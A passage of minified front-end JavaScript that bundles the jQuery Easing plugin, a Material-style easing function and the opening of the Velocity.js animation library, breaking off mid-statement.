jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});;jQuery.extend(jQuery.easing,{easeInOutMaterial:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return c/4*((t-=2)*t*t+2)+b;}});;!function(e){function t(e){var t=e.length,r=$.type(e);return"function"===r||$.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var $=function(e,t){return new $.fn.init(e,t)};$.isWindow=function(e){return null!=e&&e==e.window},$.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[o.call(e)]||"object":typeof e},$.isArray=Array.isArray||function(e){return"array"===$.type(e)},$.isPlainObject=function(e){var t;if(!e||"object"!==$.type(e)||e.nodeType||$.isWindow(e))return!1;try{if(e.constructor&&!n.call(e,"constructor")&&!n.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}for(t in e);return void 0===t||n.call(e,t)},$.each=function(e,r,a){var n,o=0,i=e.length,s=t(e);if(a){if(s)for(;i>o&&(n=r.apply(e[o],a),n!==!1);o++);else for(o in e)if(n=r.apply(e[o],a),n===!1)break}else if(s)for(;i>o&&(n=r.call(e[o],o,e[o]),n!==!1);o++);else for(o in e)if(n=r.call(e[o],o,e[o]),n===!1)break;return e},$.data=function(e,t,a){if(void 0===a){var n=e[$.expando],o=n&&r[n];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var n=e[$.expando]||(e[$.expando]=++$.uuid);return r[n]=r[n]||{},r[n][t]=a,a}},$.removeData=function(e,t){var a=e[$.expando],n=a&&r[a];n&&$.each(t,function(e,t){delete n[t]})},$.extend=function(){var e,t,r,a,n,o,i=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof i&&(u=i,i=arguments[s]||{},s++),"object"!=typeof i&&"function"!==$.type(i)&&(i={}),s===l&&(i=this,s--);l>s;s++)if(null!=(n=arguments[s]))for(a in n)e=i[a],r=n[a],i!==r&&(u&&r&&($.isPlainObject(r)||(t=$.isArray(r)))?(t?(t=!1,o=e&&$.isArray(e)?e:[]):o=e&&$.isPlainObject(e)?e:{},i[a]=$.extend(u,o,r)):void 0!==r&&(i[a]=r));return i},$.queue=function(e,r,a){function n(e,r){var a=r||[];return null!=e&&(t(Object(e))?!function(e,t){for(var r=+t.length,a=0,n=e.length;r>a;)e[n++]=t[a++];if(r!==r)for(;void 0!==t[a];)e[n++]=t[a++];return e.length=n,e}(a,"string"==typeof e?[e]:e):[].push.call(a,e)),a}if(e){r=(r||"fx")+"queue";var o=$.data(e,r);return a?(!o||$.isArray(a)?o=$.data(e,r,n(a)):o.push(a),o):o||[]}},$.dequeue=function(e,t){$.each(e.nodeType?[e]:e,function(e,r){t=t||"fx";var a=$.queue(r,t),n=a.shift();"inprogress"===n&&(n=a.shift()),n&&("fx"===t&&a.unshift("inprogress"),n.call(r,function(){$.dequeue(r,t)}))})},$.fn=$.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),r=this.offset(),a=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:$(e).offset();return r.top-=parseFloat(t.style.marginTop)||0,r.left-=parseFloat(t.style.marginLeft)||0,e.style&&(a.top+=parseFloat(e.style.borderTopWidth)||0,a.left+=parseFloat(e.style.borderLeftWidth)||0),{top:r.top-a.top,left:r.left-a.left}}};var r={};$.expando="velocity"+(new Date).getTime(),$.uuid=0;for(var a={},n=a.hasOwnProperty,o=a.toString,i="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<i.length;s++)a["[object "+i[s]+"]"]=i[s].toLowerCase();$.fn.init.prototype=$.fn,e.Velocity={Utilities:$}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,r,a){function n(e){for(var t=-1,r=e?e.length:0,a=[];++t<r;){var n=e[t];n&&a.push(n)}return a}function o(e){return g.isWrapped(e)?e=[].slice.call(e):g.isNode(e)&&(e=[e]),e}function i(e){var t=$.data(e,"velocity");return null===t?a:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,r,a,n){function o(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,r){return((o(t,r)*e+i(t,r))*e+s(t))*e}function u(e,t,r){return 3*o(t,r)*e*e+2*i(t,r)*e+s(t)}function c(t,r){for(var n=0;m>n;++n){var o=u(r,e,a);if(0===o)return r;var i=l(r,e,a)-t;r-=i/o}return r}function p(){for(var t=0;b>t;++t)w[t]=l(t*x,e,a)}function f(t,r,n){var o,i,s=0;do i=r+(n-r)/2,o=l(i,e,a)-t,o>0?n=i:r=i;while(Math.abs(o)>h&&++s<v);return i}function d(t){for(var r=0,n=1,o=b-1;n!=o&&w[n]<=t;++n)r+=x;--n;var i=(t-w[n])/(w[n+1]-w[n]),s=r+i*x,l=u(s,e,a);return l>=y?c(t,s):0==l?s:f(t,r,r+x)}function g(){V=!0,(e!=r||a!=n)&&p()}var m=4,y=.001,h=1e-7,v=10,b=11,x=1/(b-1),S="Float32Array"in t;if(4!==arguments.length)return!1;for(var P=0;4>P;++P)if("number"!=typeof arguments[P]||isNaN(arguments[P])||!isFinite(arguments[P]))return!1;e=Math.min(e,1),a=Math.min(a,1),e=Math.max(e,0),a=Math.max(a,0);var w=S?new Float32Array(b):new Array(b),V=!1,C=function(t){return V||g(),e===r&&a===n?t:0===t?0:1===t?1:l(d(t),r,n)};C.getControlPoints=function(){return[{x:e,y:r},{x:a,y:n}]};var T="generateBezier("+[e,r,a,n]+")";return C.toString=function(){return T},C}function u(e,t){var r=e;return g.isString(e)?v.Easings[e]||(r=!1):r=g.isArray(e)&&1===e.length?s.apply(null,e):g.isArray(e)&&2===e.length?b.apply(null,e.concat([t])):g.isArray(e)&&4===e.length?l.apply(null,e):!1,r===!1&&(r=v.Easings[v.defaults.easing]?v.defaults.easing:h),r}function c(e){if(e){var t=(new Date).getTime(),r=v.State.calls.length;r>1e4&&(v.State.calls=n(v.State.calls));for(var o=0;r>o;o++)if(v.State.calls[o]){var s=v.State.calls[o],l=s[0],u=s[2],f=s[3],d=!!f,m=null;f||(f=v.State.calls[o][3]=t-16);for(var y=Math.min((t-f)/u.duration,1),h=0,b=l.length;b>h;h++){var S=l[h],w=S.element;if(i(w)){var V=!1;if(u.display!==a&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var C=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];$.each(C,function(e,t){x.setPropertyValue(w,"display",t)})}x.setPropertyValue(w,"display",u.display)}u.visibility!==a&&"hidden"!==u.visibility&&x.setPropertyValue(w,"visibility",u.visibility);for(var T in S)if("element"!==T){var k=S[T],A,F=g.isString(k.easing)?v.Easings[k.easing]:k.easing;if(1===y)A=k.endValue;else{var E=k.endValue-k.startValue;if(A=k.startValue+E*F(y,u,E),!d&&A===k.currentValue)continue}if(k.currentValue=A,"tween"===T)m=A;else{if(x.Hooks.registered[T]){var j=x.Hooks.getRoot(T),H=i(w).rootPropertyValueCache[j];H&&(k.rootPropertyValue=H)}var N=x.setPropertyValue(w,T,k.currentValue+(0===parseFloat(A)?"":k.unitType),k.rootPropertyValue,k.scrollData);x.Hooks.registered[T]&&(i(w).rootPropertyValueCache[j]=x.Normalizations.registered[j]?x.Normalizations.registered[j]("extract",null,N[1]):N[1]),"transform"===N[0]&&(V=!0)}}u.mobileHA&&i(w).transformCache.translate3d===a&&(i(w).transformCache.translate3d="(0px, 0px, 0px)",V=!0),V&&x.flushTransformCache(w)}}u.display!==a&&"none"!==u.display&&(v.State.calls[o][2].display=!1),u.visibility!==a&&"hidden"!==u.visibility&&(v.State.calls[o][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],y,Math.max(0,f+u.duration-t),f,m),1===y&&p(o)}}v.State.isTicking&&P(c)}function p(e,t){if(!v.State.calls[e])return!1;for(var r=v.State.calls[e][0],n=v.State.calls[e][1],o=v.State.calls[e][2],s=v.State.calls[e][4],l=!1,u=0,c=r.length;c>u;u++){var p=r[u].element;if(t||o.loop||("none"===o.display&&x.setPropertyValue(p,"display",o.display),"hidden"===o.visibility&&x.setPropertyValue(p,"visibility",o.visibility)),o.loop!==!0&&($.queue(p)[1]===a||!/\.velocityQueueEntryFlag/i.test($.queue(p)[1]))&&i(p)){i(p).isAnimating=!1,i(p).rootPropertyValueCache={};var f=!1;$.each(x.Lists.transforms3D,function(e,t){var r=/^scale/.test(t)?1:0,n=i(p).transformCache[t];i(p).transformCache[t]!==a&&new RegExp("^\\("+r+"[^.]").test(n)&&(f=!0,delete i(p).transformCache[t])}),o.mobileHA&&(f=!0,delete i(p).transformCache.translate3d),f&&x.flushTransformCache(p),x.Values.removeClass(p,"velocity-animating")}if(!t&&o.complete&&!o.loop&&u===c-1)try{o.complete.call(n,n)}catch(d){setTimeout(function(){throw d},1)}s&&o.loop!==!0&&s(n),i(p)&&o.loop===!0&&!t&&($.each(i(p).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),v(p,"reverse",{loop:!0,delay:o.delay})),o.queue!==!1&&$.dequeue(p,o.queue)}v.State.calls[e]=!1;for(var g=0,m=v.State.calls.length;m>g;g++)if(v.State.calls[g]!==!1){l=!0;break}l===!1&&(v.State.isTicking=!1,delete v.State.calls,v.State.calls=[])}var f=function(){if(r.documentMode)return r.documentMode;for(var e=7;e>4;e--){var t=r.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return a}(),d=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var r=(new Date).getTime(),a;return a=Math.max(0,16-(r-e)),e=r+a,setTimeout(function(){t(r+a)},a)}}(),g={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==a&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},$,m=!1;if(e.fn&&e.fn.jquery?($=e,m=!0):$=t.Velocity.Utilities,8>=f&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var y=400,h="swing",v={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:r.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:$,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:y,easing:h,begin:a,complete:a,progress:a,display:a,visibility:a,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){$.data(e,"velocity",{isSVG:g.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==a?(v.State.scrollAnchor=t,v.State.scrollPropertyLeft="pageXOffset",v.State.scrollPropertyTop="pageYOffset"):(v.State.scrollAnchor=r.documentElement||r.body.parentNode||r.body,v.State.scrollPropertyLeft="scrollLeft",v.State.scrollPropertyTop="scrollTop");var b=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,r,a){var n={x:t.x+a.dx*r,v:t.v+a.dv*r,tension:t.tension,friction:t.friction};return{dx:n.v,dv:e(n)}}function r(r,a){var n={dx:r.v,dv:e(r)},o=t(r,.5*a,n),i=t(r,.5*a,o),s=t(r,a,i),l=1/6*(n.dx+2*(o.dx+i.dx)+s.dx),u=1/6*(n.dv+2*(o.dv+i.dv)+s.dv);return r.x=r.x+l*a,r.v=r.v+u*a,r}return function a(e,t,n){var o={x:-1,v:0,tension:null,friction:null},i=[0],s=0,l=1e-4,u=.016,c,p,f;for(e=parseFloat(e)||500,t=parseFloat(t)||20,n=n||null,o.tension=e,o.friction=t,c=null!==n,c?(s=a(e,t),p=s/n*u):p=u;;)if(f=r(f||o,p),i.push(1+f.x),s+=16,!(Math.abs(f.x)>l&&Math.abs(f.v)>l))break;return c?function(e){return i[e*(i.length-1)|0]}:s}}();v.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},$.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){v.Easings[t[0]]=l.apply(null,t[1])});var x=v.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var r,a,n;if(f)for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");var o=a[1].match(x.RegEx.valueSplit);"Color"===n[0]&&(n.push(n.shift()),o.push(o.shift()),x.Hooks.templates[r]=[n.join(" "),o.join(" ")])}for(r in x.Hooks.templates){a=x.Hooks.templates[r],n=a[0].split(" ");for(var e in n){var i=r+n[e],s=e;x.Hooks.registered[i]=[r,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var r=x.Hooks.registered[e];if(r){var a=r[0],n=r[1];return t=x.Hooks.cleanRootPropertyValue(a,t),t.toString().match(x.RegEx.valueSplit)[n]}return t},injectValue:function(e,t,r){var a=x.Hooks.registered[e];if(a){var n=a[0],o=a[1],i,s;return r=x.Hooks.cleanRootPropertyValue(n,r),i=r.toString().match(x.RegEx.valueSplit),i[o]=t,s=i.join(" ")}return r}},Normalizations:{registered:{clip:function(e,t,r){switch(e){case"name":return"clip";case"extract":var a;return x.RegEx.wrappedValueAlreadyExtracted.test(r)?a=r:(a=r.toString().match(x.RegEx.valueUnwrap),a=a?a[1].replace(/,(\s+)?/g," "):r),a;case"inject":return"rect("+r+")"}},blur:function(e,t,r){switch(e){case"name":return v.State.isFirefox?"filter":"-webkit-filter";case"extract":var a=parseFloat(r);if(!a&&0!==a){var n=r.toString().match(/blur\(([0-9]+[A-z]+)\)/i);a=n?n[1]:0}return a;case"inject":return parseFloat(r)?"blur("+r+")":"none"}},opacity:function(e,t,r){if(8>=f)switch(e){case"name":return"filter";case"extract":var a=r.toString().match(/alpha\(opacity=(.*)\)/i);return r=a?a[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(r)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(r),10)+")"}else switch(e){case"name":return"opacity";case"extract":return r;case"inject":return r}}},register:function(){9>=f||v.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return"transform";case"extract":return i(r)===a||i(r).transformCache[t]===a?/^scale/i.test(t)?1:0:i(r).transformCache[t].replace(/[()]/g,"");case"inject":var o=!1;switch(t.substr(0,t.length-1)){case"translate":o=!/(%|px|em|rem|vw|vh|\d)$/i.test(n);break;case"scal":case"scale":v.State.isAndroid&&i(r).transformCache[t]===a&&1>n&&(n=1),o=!/(\d)$/i.test(n);break;case"skew":o=!/(deg|\d)$/i.test(n);break;case"rotate":o=!/(deg|\d)$/i.test(n)}return o||(i(r).transformCache[t]="("+n+")"),i(r).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,r,n){switch(e){case"name":return t;case"extract":var o;if(x.RegEx.wrappedValueAlreadyExtracted.test(n))o=n;else{var i,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(n)?i=s[n]!==a?s[n]:s.black:x.RegEx.isHex.test(n)?i="rgb("+x.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(i=s.black),o=(i||n).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==o.split(" ").length||(o+=" 1"),o;case"inject":return 8>=f?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(8>=f?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||v.State.isAndroid&&!v.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(v.State.prefixMatches[e])return[v.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],r=0,a=t.length;a>r;r++){var n;if(n=0===r?e:t[r]+e.replace(/^\w/,function(e){return e.toUpperCase()}),g.isString(v.State.prefixElement.style[n]))return v.State.prefixMatches[e]=n,[n,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,a;return e=e.replace(t,function(e,t,r,a){return t+t+r+r+a+a}),a=r.exec(e),a?[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,r,n,o){function s(e,r){function n(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=f)l=$.css(e,r);else{var u=!1;if(/^(width|height)$/.test(r)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!o){if("height"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return n(),c}if("width"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var p=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return n(),p}}var d;d=i(e)===a?t.getComputedStyle(e,null):i(e).computedStyle?i(e).computedStyle:i(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===r&&(r="borderTopColor"),l=9===f&&"filter"===r?d.getPropertyValue(r):d[r],(""===l||null===l)&&(l=e.style[r]),n()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(r)){var g=s(e,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(r))&&(l=$(e).position()[r]+"px")}return l}var l;if(x.Hooks.registered[r]){var u=r,c=x.Hooks.getRoot(u);n===a&&(n=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(n=x.Normalizations.registered[c]("extract",e,n)),l=x.Hooks.extractValue(u,n)}else if(x.Normalizations.registered[r]){var p,d;p=x.Normalizations.registered[r]("name",e),"transform"!==p&&(d=s(e,x.Names.prefixCheck(p)[0]),x.Values.isCSSNullValue(d)&&x.Hooks.templates[r]&&(d=x.Hooks.templates[r][1])),l=x.Normalizations.registered[r]("extract",e,d)}if(!/^[\d-]/.test(l))if(i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r))if(/^(height|width)$/i.test(r))try{l=e.getBBox()[r]}catch(g){l=0}else l=e.getAttribute(r);else l=s(e,x.Names.prefixCheck(r)[0]);return x.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+r+": "+l),l},setPropertyValue:function(e,r,a,n,o){var s=r;if("scroll"===r)o.container?o.container["scroll"+o.direction]=a:"Left"===o.direction?t.scrollTo(a,o.alternateValue):t.scrollTo(o.alternateValue,a);else if(x.Normalizations.registered[r]&&"transform"===x.Normalizations.registered[r]("name",e))x.Normalizations.registered[r]("inject",e,a),s="transform",a=i(e).transformCache[r];else{if(x.Hooks.registered[r]){var 